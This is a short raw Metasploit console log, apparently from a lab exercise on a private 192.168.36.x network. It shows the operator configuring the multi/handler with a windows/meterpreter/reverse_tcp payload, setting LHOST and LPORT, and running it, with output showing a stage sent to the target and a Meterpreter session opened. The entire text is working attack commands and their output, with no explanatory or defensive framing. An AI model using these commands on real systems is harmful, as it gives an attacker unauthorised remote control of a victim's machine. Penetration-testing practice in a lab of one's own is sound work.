 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.36.142
LHOST ⇒ 192.168.36.142
msf6 exploit(multi/handler) > set LPORT 23333
LPORT ⇒ 23333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.36.142:23333
[*] Sending stage (175174 bytes) to 192.168.36.131
[*] Meterpreter session 1 opened (192.168.36.142:23333 → 192.168.36.131:4986
4 ) at 2022-05-29 15:19:29 -0400
meterpreter >